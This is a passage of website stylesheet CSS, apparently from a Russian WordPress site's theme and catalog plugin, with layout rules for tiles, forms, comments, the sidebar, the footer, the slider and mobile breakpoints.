    color: #464646;
    font-size: 15px;
    position: relative;
    padding: 3px 0 3px 35px;
}

.post .entry ol li:before,
.post-content-text ol li:before {
    content: counter(li);
    counter-increment: li;
    position: absolute;
    left: 0;
    top: 2px;
    height: 25px;
    width: 25px;
    line-height: 25px;
    font-size: 13px;
    font-weight: bold;
    text-align: center;
    color: #ffffff;
    background: #3cb878;
    border-radius: 100%;
}

.wp-caption img {
    max-width: 100%;
    height: auto;
    width: 100%;
    vertical-align: bottom;
}

.wp-caption-text {
    background: #f6f4f1;
    text-align: center;
    color: #7d7d7d;
    font-size: 14px;
    line-height: 21px;
    border-top: 1px solid #ccc;
    padding: 10px;
}

.cat_home {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 35px 0;
}

.cat_home > div {
    float: left;
    padding: 10px;
    cursor: pointer;
}

.cat_home > div > div {
    position: relative;
    width: 100%;
    height: 100%;
    border: 2px solid #898d94;
}

.cat_home > div:hover a {
    height: 100%;
    bottom: 0;
    padding-top: 144px;
}

.cat_home > div.cat5:hover a,
.cat_home > div.cat6:hover a,
.cat_home > div.cat8:hover a,
.cat_home > div.cat9:hover a {
    height: 100%;
    bottom: 0;
    padding-top: 120px;
}

.cat_home > div:hover > div {
    border: none;
}

.cat_home > div:hover > div:before {
    background: url('img/cat_hover.png') center top no-repeat;
    content: "";
    width: 60px;
    height: 60px;
    position: absolute;
    left: 50%;
    margin-left: -30px;
    top: 25px;
    z-index: 999;
}

.cat_home div a {
    width: 100%;
    background: url('img/cat_a.png') repeat;
    text-align: center;
    text-decoration: none;
    color: #ffffff;
    font-size: 15px;
    font-weight: normal;
    line-height: 24px;
    text-transform: uppercase;
    font-family: 'Roboto Medium', arial;
    display: block;
    padding: 15px 10px;
    position: absolute;
    bottom: 15px;
}

.cat_home .cat1 {
    background: url('img/cat1.png') no-repeat;
    height: 220px;
    background-size: cover;
}

.cat_home .cat2 {
    background: url('img/cat2.png') no-repeat;
    height: 220px;
    background-size: cover;
}

.cat_home .cat3 {
    background: url('img/cat3.png') no-repeat;
    height: 220px;
    background-size: cover;
}

.cat_home .cat4 {
    background: url('img/cat4.png') no-repeat;
    height: 220px;
    background-size: cover;
}

.cat_home .cat5 {
    background: url('img/cat5.png') no-repeat;
    height: 220px;
    background-size: cover;
}

.cat_home .cat6 {
    background: url('img/cat7.png') no-repeat;
    height: 220px;
    background-size: cover;
}

.cat_home .cat7 {
    background: url('img/cat6.png') no-repeat;
    height: 220px;
    background-size: cover;
}

.cat_home .cat8 {
    background: url('img/cat8.png') no-repeat;
    height: 220px;
    background-size: cover;
}

.cat_home .cat9 {
    background: url('img/cat9.png') no-repeat;
    height: 220px;
    background-size: cover;
}

.cat_home .cat1,
.cat_home .cat2,
.cat_home .cat3,
.cat_home .cat4,
.cat_home .cat5,
.cat_home .cat6,
.cat_home .cat7,
.cat_home .cat8,
.cat_home .cat9 {
    width: 31.8%;
    margin: 0 2.3% 15px 0;
}

.cat_home .cat3,
.cat_home .cat6,
.cat_home .cat9 {
    margin-right: 0;
}

.title_new {
	font-size: 24px;
	line-height: 24px;
	color: #464646;
	text-transform: uppercase;
	padding: 0 0 10px 0;
	border-bottom: 2px solid #c2c2c2;
	font-family: 'Roboto Light', arial;
	margin: 20px 0 10px 0;
}

.breadcrumbs {
    width: 100%;
    clear: both;
    font-size: 13px;
    color: #b7b7b7;
    line-height: 20px;
    margin: 0 0 10px 0;
}

.breadcrumbs a {
    text-decoration: none;
    font-size: 13px;
    color: #b7b7b7;
    line-height: 20px;
}

.breadcrumbs a:hover {
    color: #7d7d7d;
    text-decoration: underline;
}

.wpcf7 {
    width: 100%;
    clear: both;
	margin: 0 0 30px 0;
}

.wpcf7 .field {
    width: 100%;
    clear: both;
    margin: 10px 0;
}

.wpcf7 input[type="text"],
.wpcf7 input[type="email"] {
    width: 100%;
    height: 35px;
    font-family: Arial;
    padding: 0 8px;
    color: #555;
}

.wpcf7 textarea {
    width: 100%;
    height: 300px;
    max-width: 100%;
    max-height: 300px;
    font-family: Arial;
    padding: 10px 8px;
    color: #555;
}

.wpcf7 input[type="submit"] {
    border: 2px solid #1cbbb4;
    display: block;
    float: left;
    color: #1cbbb4;
    font-size: 15px;
    position: relative;
    cursor: pointer;
    padding: 7px 15px;
    background: #fff;
}

.wpcf7 input[type="submit"]:hover {
    background: #3cb878;
    border: 2px solid #3cb878;
    color: #fff;
}

.wp-pagenavi,
.lp-pagination-block {
    width: 100%;
    float: left;
    clear: both;
    margin: 20px 0 10px 0;
    text-align: center;
}

.wp-pagenavi a,
.lp-pagination-block a {
    background: #6a6a6a;
    font-size: 15px;
    text-align: center;
    color: #fff;
    padding: 4px 20px;
    text-decoration: none;
}

.wp-pagenavi a:hover,
.lp-pagination-block a:hover {
    background: #fff;
    color: #6a6a6a;
}

.wp-pagenavi span,
.lp-pagination-block span {
    background: #fff;
    color: #6a6a6a;
    padding: 4px 20px;
    font-size: 15px;
    text-align: center;
}

.after_article {
    width: 100%;
    float: left;
    clear: both;
    margin: 10px 0 0 0;
}

.rating {
    float: left;
    width: 48%;
    background: #f6f4f1;
    padding: 20px;
    text-align: center;
}

.social {
    float: right;
    width: 48%;
    background: #f6f4f1;
    padding: 20px;
    text-align: center;
}

.rating span,
.social span {
    color: #7d7d7d;
    font-size: 13px;
    font-weight: bold;
}

.post-ratings {
    padding-top: 15px;
}

.ya-share2 {
    padding-top: 10px;
}

.similar_posts,
.comments_block {
    width: 100%;
    float: left;
    clear: both;
    margin: 30px 0 0 0;
}

.similar_posts .title,
.comments_block .title {
    padding: 0 0 10px 0;
    border-bottom: 2px solid #c2c2c2;
    width: 100%;
    float: left;
    clear: both;
    text-transform: uppercase;
    font-size: 24px;
    color: #464646;
    font-weight: normal;
    font-family: 'Roboto Light', arial;
}

#comments-container {
    width: 100%;
    float: left;
    clear: both;
    padding: 10px 0;
}

#reply-title {
    width: 100%;
    float: left;
    clear: both;
    font-size: 21px;
    color: #929292;
    text-transform: uppercase;
    font-family: 'Roboto Light', arial;
    padding: 15px 0;
}

#respond {
    width: 100%;
    float: left;
    clear: both;
}

#respond p {
    display: block;
    float: left;
    width: 100%;
    clear: both;
    margin: 0 0 10px 0;
    padding: 0;
}

#respond input[type="text"] {
    width: 100%;
    float: left;
    clear: both;
    font-family: Arial;
    height: 30px;
    border: 1px solid #cfcfcf;
    padding: 0 10px;
    font-size: 14px;
    color: #464646;
}

#respond input[type="submit"] {
    border: 2px solid #1cbbb4;
    display: block;
    float: left;
    color: #929292;
    font-size: 14px;
    position: relative;
    cursor: pointer;
    padding: 7px 15px;
    text-transform: uppercase;
    background: #fff;
    margin: 5px 0 0 0;
}

#respond input[type="submit"]:hover {
    background: #3cb878;
    border: 2px solid #3cb878;
    color: #fff;
}

#respond label {
    width: 100%;
    display: block;
    float: left;
    clear: both;
    cursor: pointer;
    padding: 0 0 2px 0;
    font-size: 13px;
    color: #464646;
    font-family: 'Roboto Medium', arial;
}

#respond textarea {
    width: 100%;
    float: left;
    clear: both;
    font-family: Arial;
    font-size: 14px;
    color: #464646;
    height: 55px;
    max-width: 100%;
    max-height: 300px;
    padding: 10px;
    border: 1px solid #cfcfcf;
}

.commentlist li {
    width: 100%;
    float: left;
    clear: both;
    padding: 20px 0;
    border-bottom: 1px solid #cccccc;
}

.commentlist li:first-child {
    padding-top: 10px;
}

.commentlist .fn {
    color: #7d7d7d;
    font-size: 16px;
    font-family: 'Roboto Medium', arial;
    display: block;
    float: left;
    clear: both;
    padding: 0 0 0 10px;
    border-left: 5px solid #3cb878;
    width: 100%;
    margin: 0 0 5px 0;
}

.commentlist p {
    font-size: 13px;
    color: #464646;
    line-height: 21px;
}

.recent_ul {
    width: 100%;
    float: left;
    clear: both;
    padding: 25px 0 0 0;
}

.recent_ul div {
    float: left;
    width: 32%;
    margin: 0 2% 0 0;
    position: relative;
}

.recent_ul div:last-child {
    margin-right: 0;
}

.recent_ul img {
    max-width: 100%;
    height: auto;
    cursor: pointer;
}

.recent_ul a {
    position: absolute;
    font-size: 13px;
    font-weight: bold;
    line-height: 18px;
    color: #464646;
    background: url('img/recent_ul_a.png');
    bottom: 25px;
    left: 0;
    display: block;
    width: 100%;
    padding: 10px 15px;
}

.recent_ul div:hover a {
    bottom: 7%;
    left: 7%;
    width: 86%;
    height: 86%;
    padding-top: 95px;
}

.recent_ul div:hover:before {
    width: 60px;
    height: 60px;
    display: block;
    content: "";
    background: url('img/similar_a_hover.png');
    position: absolute;
    top: 35px;
    left: 50%;
    margin-left: -30px;
    z-index: 999;
}

.home_block {
    width: 100%;
    float: left;
    clear: both;
}

.title_recent_post {
    width: 100%;
    float: left;
    clear: both;
    font-size: 24px;
    line-height: 24px;
    color: #464646;
    font-weight: normal;
    text-transform: uppercase;
    padding: 0 0 7px 0;
    border-bottom: 2px solid #c2c2c2;
    font-family: 'Roboto Light', arial;
}

.home_block .title {
    color: #929292;
    font-size: 21px;
    line-height: 24px;
    font-weight: normal;
    text-transform: uppercase;
    font-family: 'Roboto Light', arial;
    overflow: hidden;
}

.home_block .title:after {
    content: '';
    display: inline-block;
    vertical-align: middle;
    box-sizing: border-box;
    width: 100%;
    height: 2px;
    background: #3cb878;
    border: solid #FFF;
    border-width: 0 10px;
    margin-right: -100%;
}

.archive_post {
    width: 100%;
    float: left;
    clear: both;
    margin: 20px 0 0 0;
}

.archive_post li {
    float: left;
    width: 48.5%;
    margin: 0 3% 25px 0;
}

.archive_post li:nth-child(2n) {
    margin-right: 0;
}

.archive_post a {
    display: block;
    width: 100%;
    float: left;
    clear: both;
    font-size: 17px;
    line-height: 24px;
    color: #464646;
    text-decoration: none;
    font-family: 'Roboto Light', arial;
    border-left: 10px solid #1cbbb4;
    padding: 0 0 0 10px;
    margin: 0 0 15px 0;
    font-weight: bold;
}

.archive_post a:hover {
    text-decoration: underline;
}

.post_cat {
    width: 100%;
    float: left;
    clear: both;
    background: #f6f4f1;
}

.post_cat img {
    float: left;
    cursor: pointer;
    max-width: 160px;
    height: auto;
    margin: 0 15px 0 0;
    width: auto;
}

.post_cat p {
    font-size: 13px;
    line-height: 20px;
    color: #7d7d7d;
    padding: 14px 14px 14px 0;
}

.archive_post li:nth-child(2n+1) {
    clear: both;
}


/* Sidebar */

#sidebar {
    float: right;
    width: 240px;
    margin-right: -240px;
    margin-top: 30px;
}

#sidebar .block {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 30px 0;
    padding: 0 !important;
}

.sidebar_menu,
#nav_menu-2,
#nav_menu-3 {
    width: 100%;
    float: left;
    clear: both;
    background: #464646;
    padding: 15px 0;
}

#nav_menu-3 {
    margin-bottom: 30px;
}

.sidebar_menu .cat_title,
#nav_menu-2 .widgettitle,
#nav_menu-3 .widgettitle {
    text-align: center;
    width: 100%;
    float: left;
    clear: both;
    color: #ffffff;
    font-size: 15px;
    text-transform: uppercase;
    line-height: 24px;
    padding: 0 0 15px 0;
    font-family: 'Roboto Light', arial;
}

.sidebar_menu li,
#nav_menu-2 li,
#nav_menu-3 li {
    width: 100%;
    float: left;
    clear: both;
    border-top: 1px solid #5c5c5c;
}

.recent_comments {
    width: 100%;
    float: left;
    clear: both;
}

.recent_comments li {
    width: 100%;
    float: left;
    clear: both;
    padding: 10px 0;
    border-bottom: 1px solid #cccccc;
}

.name_comm {
    width: 100%;
    float: left;
    clear: both;
    font-size: 14px;
    color: #464646;
    font-weight: bold;
    padding: 0 0 5px 0;
}

.link_comm {
    width: 100%;
    float: left;
    clear: both;
}

.link_comm span {
    color: #7d7d7d;
    font-size: 13px;
}

.link_comm p {
    cursor: pointer;
    color: #7d7d7d;
    font-size: 13px;
    line-height: 20px;
    font-weight: bold;
    display: inline;
}

.text-comm {
    width: 100%;
    float: left;
    clear: both;
    color: #464646;
    font-size: 13px;
    line-height: 20px;
    margin: 10px 0 0 0;
}

.text-comm img {
    cursor: pointer;
    border-radius: 100%;
    float: left;
    margin: 0 12px 12px 0;
}

.link_comm p:hover {
    text-decoration: underline;
}

.sidebar_menu li:last-child,
#nav_menu-2 li:last-child,
#nav_menu-3 li:last-child {
    border-bottom: 1px solid #5c5c5c;
}

.sidebar_menu li a,
#nav_menu-2 li a,
#nav_menu-3 li a {
    width: 100%;
    float: left;
    clear: both;
    display: block;
    color: #f2efeb;
    font-size: 15px;
    line-height: 24px;
    text-decoration: none;
    font-family: 'Roboto Light', arial;
    padding: 7px 15px;
}

.sidebar_menu li a:hover,
#nav_menu-2 li a:hover,
#nav_menu-3 li a:hover {
    background: #fff;
    color: #464646;
    
}

.sidebar_menu li span,
#nav_menu-2 li span,
#nav_menu-3 li span {
    width: 100%;
    float: left;
    clear: both;
    display: block;
    font-size: 15px;
    line-height: 24px;
    padding: 7px 15px;
    background: #fff;
    color: #464646;
    font-family: 'Roboto Light', arial;
}

.block .title,
.prime-catalog-widget > div > div > span {
    border-bottom: 2px solid #3cb878;
    color: #7d7d7d;
    font-size: 18px;
    line-height: 24px;
    font-weight: normal;
    font-family: 'Roboto Light', arial;
    text-align: center;
    width: 100%;
    float: left;
    clear: both;
    display: block;
    padding: 0 0 5px 0;
}

.search_widget_icon {
    padding: 0 !important;
    width: 100%;
    height: auto !important;
    float: left;
    clear: both;
    margin: 0 0 10px 0;
}

.recent_vopros {
    width: 100%;
    float: left;
    clear: both;
    padding: 10px 0 0 0;
    counter-reset: li;
}

.recent_vopros li {
    position: relative;
    padding: 7px 0 7px 35px;
}

.recent_vopros li a {
    color: #464646;
    font-size: 15px;
    line-height: 21px;
    text-decoration: none;
}

.recent_vopros li a:hover {
    text-decoration: underline;
}

.recent_vopros li:before {
    content: counter(li);
    counter-increment: li;
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -12px;
    height: 24px;
    width: 24px;
    line-height: 20px;
    font-size: 12px;
    font-weight: bold;
    text-align: center;
    color: #7d7d7d;
    background: #fff;
    border-radius: 100%;
    border: 2px solid #1cbbb4;
}


/* Footer */

#footer {
    height: 175px;
    width: 100%;
    background: #464646;
    position: relative;
	z-index: 2;
}

.wpcf7-response-output {
    display: block;
    float: left;
    clear: both;
    width: 100%;
    margin: 15px 0 0 0;
}

.footer_logo {
    width: 164px;
    height: 30px;
    background: url('img/footer_logo.png');
    position: absolute;
    left: 0;
    top: 20px;
}

.copy {
    color: #999999;
    font-size: 12px;
    line-height: 16px;
    position: absolute;
    left: 0;
    top: 65px;
}

.copywrite {
    color: #999999;
    font-size: 12px;
    line-height: 16px;
    position: absolute;
    left: 0;
    top: 90px;
    width: 315px;
}

.attention {
    position: absolute;
    width: 100%;
    left: 0;
    padding: 0 15px;
    top: 138px;
    font-size: 12px;
    color: #ebebeb;
    text-transform: uppercase;
    text-align: center;
}

.counter_footer {
    width: 31px;
    height: 31px;
    position: absolute;
    right: 0;
    top: 25px;
}

.footer_menu {
    position: absolute;
    top: 20px;
}

.footer_menu li {
    float: left;
    clear: both;
    padding: 2px 0;
}

.footer_menu li a {
    font-size: 14px;
    color: #bababa;
    line-height: 16px;
    text-decoration: none;
}

.footer_menu li a:hover {
    color: #ffffff;
}

.footer_menu li span {
    font-size: 14px;
    color: #ffffff;
    line-height: 16px;
    text-decoration: none;
}

.footer_menu p {
    font-size: 14px;
    color: #ffffff;
    font-weight: bold;
    line-height: 21px;
}

.footer_menu.left {
    right: 525px;
}

.footer_menu.right {
    right: 340px;
}

#toTop {
    width: 40px;
    height: 40px;
    position: fixed;
    bottom: 30px;
    right: 50px;
    background: url('img/totop.png');
    cursor: pointer;
    display: none;
	z-index: 3;
}

#toTop:hover {
    background-position: right;
}

#menu_mobile {
    display: none;
    width: 250px;
    height: auto;
    position: absolute;
    top: 0;
    left: 0;
    background: #fff;
    z-index: 9999;
    -webkit-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.2);
    padding: 0;
}

.close_menu {
    width: 15px;
    height: 15px;
    background: url('img/close.png');
    float: right;
    margin: 15px 15px 0 0;
    cursor: pointer;
}

.menu_icon {
    width: 30px;
    height: 22px;
    cursor: pointer;
    background: url('img/menu_icon.png');
    position: absolute;
    top: 25px; 
    right: 20px;
    display: none;
}

.mobile_menu {
    width: 100%;
    float: left;
    clear: both;
    padding: 15px 0 0 0;
}

.mobile_menu li {
    width: 100%;
    float: left;
    clear: both;
    border-top: 1px solid #5c5c5c;
}

.mobile_menu a {
    text-decoration: none;
    display: block;
    float: left;
    clear: both;
    color: #464646;
    font-family: 'Roboto Light', arial;
    width: 100%;
    padding: 7px 10px;
}

.mobile_menu li span {
    padding: 7px 10px;
    display: block;
    float: left;
    clear: both;
    background: #464646;
    color: #fff;
    font-family: 'Roboto Light', arial;
    width: 100%;
}


/* Каталог */


.textwidget {
    width: 100%;
    float: left;
    clear: both;
    margin: 30px 0 0 0;
}

.lp-sort-block a {
    color: #464646 !important;
    font-weight: bold !important
}

.lp-not-favorite {
    width: 100%;
    float: left;
    clear: both;
    background: #f6f4f1;
    margin-bottom: 20px !important;
    border-bottom: 0 !important;
    padding: 15px !important;
}

.lp-price_item {
    margin-top: 5px;
    margin-bottom: 5px;
    width: 100%;
    float: left;
    clear: both;
}

.lp-sidebar .search_widget .search_widget_button #widget_search_start {
    border: 2px solid #1cbbb4 !important;
    display: block !important;
    float: none !important;
    color: #929292 !important;
    font-size: 14px !important;
    position: relative !important;
    cursor: pointer !important;
    padding: 7px 15px !important;
    text-transform: uppercase !important;
    background: #fff !important;
    border-radius: 0 !important;
    margin: 0 auto !important;
}

.lp-sidebar .search_widget .search_widget_button #widget_search_start:hover {
    background: #3cb878 !important;
    border: 2px solid #3cb878 !important;
    color: #fff !important;
}

.lp-price_head {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 5px 0;
}

.lp-title {
    text-align: left !important;
    padding: 0 0 10px 0;
}

.lp-thumb-org {
    padding-top: 0 !important;
}

.lp-content-inner, .main-article-content {
	width: 100% !important;
	    padding: 30px 30px 30px 20px !important;
}

#tab-container {
    width: 100%;
    float: left;
    clear: both;
    margin: 10px 0 0 0;
}

.lp-icon {
    margin-right: 0;
    margin-top: 3px;
    margin-bottom: 3px;
}

.lp-content-prime-archive article {
    float: left;
    clear: both;
    width: 100%;
}

.post-content-text, .lp-price-inner {
    padding: 0 !important;
}

@media screen and (max-width: 1024px) {
    .brand_mobile {
	    display: block;	
	}
	.brand_pk_left,
	.brand_pk_right,
    .brand_pk_top	{
	    display: none;	
	}	
	#toTop {
	    bottom: 100px;
	}
}


@media screen and (max-width: 1000px) {
    .logo,
    .footer_logo,
    .copy,
    .copywrite {
        left: 20px;
    }
    .header_button,
    .counter {
        right: 20px;
    }
}

@media screen and (max-width: 940px) {
    .container {
        padding-right: 0;
    }
    .content {
        padding: 30px 20px;
        width: 100%;
    }
    #sidebar {
        margin: 0;
        width: 100%;
        float: left;
        clear: both;
        padding: 0 20px;
    }
    .footer_menu.right {
        right: 100px;
    }
    .footer_menu.left {
        right: 275px;
    }
}

@media screen and (max-width: 900px) {
    .container {
        padding-right: 0;
    }
    .content {
        padding: 30px 20px;
        width: 100%;
    }
    #sidebar {
        margin: 0;
        width: 100%;
        float: left;
        clear: both;
        padding: 0 20px;
    }
    .header_button {
        display: none;
    }
    .menu_icon {
        display: block;
    }
}

@media screen and (max-width: 700px) {
    .attention {
        text-transform: none;
        top: 168px;
    }
    #footer {
        height: 210px;
    }
    .copywrite {
        width: 180px;
    }
}

@media screen and (max-width: 600px) {
    .cat_home .cat1,
    .cat_home .cat2,
    .cat_home .cat3, 
    .cat_home .cat4,
    .cat_home .cat5,
    .cat_home .cat6,
    .cat_home .cat7,
    .cat_home .cat8	{
        float: left;
        width: 48%;
        margin: 0 4% 20px 0;
    }
	.sp-horizontal .sp-next-arrow {
	    right: 20px !important;	
	}
	.sp-horizontal .sp-previous-arrow {
	    left: 20px !important;	
	}
    .cat_home .cat2,
    .cat_home .cat4,
    .cat_home .cat6,
    .cat_home .cat8	{
        margin-right: 0;
    }
    .cat_home .cat9 {
        width: 100%;
        margin-right: 0;
        margin-bottom: 0;
    }
    .search_block {
        display: none;
    }
    .archive_post li {
        width: 100%;
        margin: 0 0 20px 0;
        clear: both;
    }
    .footer_menu.left {
        right: auto;
        left: 20px;
        top: 90px;
    }
    .footer_menu.right {
        right: auto;
        top: 90px;
        left: 150px;
    }
    .copy {
        top: 60px;
    }
    #footer {
        height: 240px;
    }
    .attention {
        top: 190px;
    }
    .copywrite {
        display: none;
    }
}

@media screen and (max-width: 500px) {
    .recent_ul div {
        width: 48%;
        margin: 0 4% 20px 0;
    }
    .slide {
        width: 100%;
    }
    .two {
        display: none;
    }
    .recent_ul div:nth-child(2n) {
        margin-right: 0;
    }
    .recent_ul div:nth-child(2n+1) {
        clear: both;
    }
}

@media screen and (max-width: 560px) {
    .slider-pro {
		float: left;
		width: 100% !important;
		clear: both !important;
		margin: 20px 0 !important;
		padding: 0 !important;
		border: none !important;
		max-width: auto !important;
	}
	.sp-mask {
		width: 100% !important;
	}
	.sp-slides {
	    width: 100% !important;
        float: left !important;
        clear: both !important;
        display: block !important;
	}
	.sp-slide {
	    width: 100% !important;
        float: left !important;
        clear: both !important;
	}
	.slide_info {
	    bottom: auto !important;
        top: 20px;
        width: 90%;		
	}
	.sp-thumbnails-container {
		display: none;
	}
}

@media screen and (max-width: 400px) {
    .cat_home .cat1,
    .cat_home .cat2,
    .cat_home .cat3, 
    .cat_home .cat4,
    .cat_home .cat5,
    .cat_home .cat6,
    .cat_home .cat7,
    .cat_home .cat8,
    .cat_home .cat9	{
        float: left;
        width: 100%;
        margin: 0 0 20px 0;
        clear: both;
    }
	.slide_info a {
	    font-size: 14px !important;	
	}
	.sp-horizontal .sp-next-arrow {
	    right: 5px !important;	
	}
	.sp-horizontal .sp-previous-arrow {
	    left: 5px !important;	
	}
	.info_post_slide {
	    display: none;	
	}
    .logo {
        background-size: 100%;
        width: 230px;
        background-repeat: no-repeat;
        top: 20px;
    }
    .post img {
        display: block;
        float: none;
        margin: 10px auto;
    }
    .post .entry ol,
    .post .entry ul {
        margin-left: 0;
    }
}

@media screen and (max-width: 350px) {
    .logo {
        background-size: 100%;
        width: 200px;
        background-repeat: no-repeat;
        top: 23px;
    }
    .recent_ul div {
        width: 100%;
        margin: 0 0 20px 0;
        clear: both;
    }
    .recent_ul img {
        width: 100%;
        height: auto;
    }
}

@media screen and (max-width: 320px) {
    .post_cat img {
        float: none;
        display: block;
        clear: both;
        margin: 14px auto 0 auto;
    }
    .post_cat .desc {
        width: 100%;
        float: left;
        clear: both;
    }
    .post_cat p {
        padding: 14px;
        text-align: center;
    }
    .post_info .insert_info {
        float: left;
    }
    .comm {
        margin-top: 10px;
        clear: both;
    }
}

.slider-pro {
	position: relative;
	margin: 20px auto;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	border: 4px solid #cccccc;
	padding: 8px;
}

.sp-slides-container {
	position: relative;
}

.sp-mask {
	position: relative;
	overflow: hidden;
}

.sp-slides {
	position: relative;
	-webkit-backface-visibility: hidden;
	-webkit-perspective: 1000;
}

.sp-slide {
	position: absolute;
}

.sp-image-container {
	overflow: hidden;
}

.sp-image {
	position: relative;
	display: block;
	border: none;
}

.sp-no-js {
	overflow: hidden;
	max-width: 100%;
}

.sp-thumbnails-container {
	position: relative;
	overflow: hidden;
}

.sp-top-thumbnails,
.sp-bottom-thumbnails  {
	left: 0;
	margin: 0 auto;
}

.sp-top-thumbnails {
	position: absolute;
	top: 0;
	margin-bottom: 4px;
}

.sp-bottom-thumbnails {
	margin-top: 4px;
}

.sp-left-thumbnails,
.sp-right-thumbnails {
	position: absolute;
	top: 0;
}

.sp-right-thumbnails {
	right: 0;
	margin-left: 4px;
}

.sp-left-thumbnails {
	left: 0;
	margin-right: 4px;
}

.sp-thumbnails {
	position: relative;
	height: auto !important;
}

.sp-thumbnail {
	cursor: pointer;
	position: relative;
}

.sp-thumbnail-container {
	position: relative;
	display: block;
	float: left;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin-top: 8px;
	height: auto !important;
}

.sp-thumbnail img {
	width: 100%;
	height: 80px;
}

.sp-thumbnail-container.sp-selected-thumbnail {
    opacity: 0.7;
}

.sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail:before {
	position: absolute;
	left: 0;
	top: -8px;
	width: 100%;
	height: 8px;
	content: "";
	background: #1cbbb4;
}

/* Horizontal thumbnails
------------------------*/
.sp-top-thumbnails .sp-thumbnail-container,
.sp-bottom-thumbnails .sp-thumbnail-container {
	margin-left: 4px;
	margin-right: 4px;
}

.sp-top-thumbnails .sp-thumbnail-container:first-child,
.sp-bottom-thumbnails .sp-thumbnail-container:first-child {
	margin-left: 0;
}

.sp-top-thumbnails .sp-thumbnail-container:last-child,
.sp-bottom-thumbnails .sp-thumbnail-container:last-child {
	margin-right: 0;
}

.sp-thumbnail-title {
	padding: 10px;
	background: #f6f4f1;
	color: #464646;
	font-size: 13px;
	line-height: 18px;
	font-family: 'Roboto Medium', arial;
}

.slide_info {
    position: absolute;
    padding: 15px 20px;
    background: url('img/slide_info.png') repeat;	
	right: 0;
	bottom: 20px;
	width: 70%;
}

.slide_info a {
	color: #ffffff;
	font-size: 18px;
	line-height: 24px;
	text-decoration: none;
	font-weight: normal;
	font-family: 'Roboto Medium', arial;
}

.slide_info a:hover {
	text-decoration: underline;
}

.sp-arrows {
	position: absolute;
}

.sp-fade-arrows {
	opacity: 1;
	-webkit-transition: opacity 0.5s;
	transition: opacity 0.5s;
}

.sp-slides-container:hover .sp-fade-arrows {
	opacity: 1;
}

.sp-horizontal .sp-arrows {
	width: 100%;
	left: 0;
	top: 50%;
	margin-top: -15px;
}

.sp-vertical .sp-arrows {
	height: 100%;
	left: 50%;
	top: 0;
	margin-left: -10px;
}

.sp-arrow {
	position: absolute;
	display: block;
	width: 20px;
	height: 30px;
	cursor: pointer;
}

.sp-vertical .sp-arrow {
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
}

.sp-horizontal .sp-previous-arrow {
	left: -50px;
}

.sp-horizontal .sp-next-arrow {
	right: -50px;
}

.sp-vertical .sp-previous-arrow {
	top: 20px;
}

.sp-vertical .sp-next-arrow {
	bottom: 20px;
}

.sp-previous-arrow:before,
.sp-previous-arrow:after,
.sp-next-arrow:before,
.sp-next-arrow:after {
	content: '';
	position: absolute;
	width: 50%;
	height: 50%;
	background-color: #3cb878;
}

.sp-previous-arrow:hover:before,
.sp-previous-arrow:hover:after,
.sp-next-arrow:hover:before,
.sp-next-arrow:hover:after {
	background-color: #1cbbb4;
}

.sp-previous-arrow:before {
	left: 30%;
	top: 0;
	-webkit-transform: skew(145deg, 0deg);
	-ms-transform: skew(145deg, 0deg);
	transform: skew(145deg, 0deg);
}

.sp-previous-arrow:after {
	left: 30%;
	top: 50%;
	-webkit-transform: skew(-145deg, 0deg);
	-ms-transform: skew(-145deg, 0deg);
	transform: skew(-145deg, 0deg);
}

.sp-next-arrow:before {
	right: 30%;
	top: 0;
	-webkit-transform: skew(35deg, 0deg);
	-ms-transform: skew(35deg, 0deg);
	transform: skew(35deg, 0deg);
}

.sp-next-arrow:after {
	right: 30%;
	top: 50%;
	-webkit-transform: skew(-35deg, 0deg);
	-ms-transform: skew(-35deg, 0deg);
	transform: skew(-35deg, 0deg);
}

.info_post_slide {
    width: 100%;
    clear: both;	
	color: #f6f4f1;
	font-size: 13px;
	line-height: 20px;
	margin: 20px 0 0 0;
}

.info_post_slide .views_slide {
	background: url('img/views_slide.png') left center no-repeat;
	padding: 0 25px 0 20px;
}

.info_post_slide .comments {
	background: url('img/comments_slide.png') left center no-repeat;
	padding: 0 0 0 30px;
}

.sp-slide img {
    width: 100%;
    height: 250px;	
}

.sp-slide {
    height: 250px !important;	
}

.mobile1, .mobile2, .mobile3 {
    display: none;
}

@media screen and (max-width: 1024px) {
    .mobile3 {
	    display: block;
	}
}

@media screen and (max-width: 667px) {
    .mobile2 {
	    display: block;
	}
	.mobile3 {
	    display: none;
	}
}

@media screen and (max-width: 414px) {
    .mobile1 {
	    display: block;
	}
	.mobile2 {
	    display: none;
	}
	.mobile3 {
	    display: none;
	}
}

.entry {
    clear: both;	
}

.h1_privivk_ad {
	margin: 20px 0;
	clear: both;
}

.article__info {
    margin: 22px 0 20px;
    position: relative;
}

.author {
    display: inline-block;
    margin: 0 6px 0 0;
    vertical-align: middle;
}

.author__badge {
    color: #767676;
    font-size: .92em;
    display: inline-block;
    vertical-align: middle;
    padding: 0 0 0 25px;
}

.author__badge:before {
    left: 0;
    top: 3px;
    width: 17px;
    height: 17px;
    content: "";
    display: block;
    position: absolute;
    background-image: url('img/author.svg');
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 17px;
}

.author__link {
    font-size: 16px;
}

--- FILE ---
content_type: text/css
request_url: https://privivku.ru/wp-content/plugins/prime-catalog/templates/colors/default/theme.css
body_size: 5793
content:

.other-items-head-name-premium,
.lp-title-perelink,
.lp-title-in-post{
    background: -moz-linear-gradient(90deg, #1c5d66 0%, #338c98 100%);/* FF3.6+ */
    background: -webkit-gradient(linear, 90deg, color-stop(0%, #1c5d66), color-stop(100%, #338c98));/* Chrome,Safari4+ */
    background: -webkit-linear-gradient(90deg, #1c5d66 0%, #338c98 100%);/* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(90deg, #1c5d66 0%, #338c98 100%);/* Opera 11.10+ */
    background: -ms-linear-gradient(90deg, #1c5d66 0%, #338c98 100%);/* IE10+ */
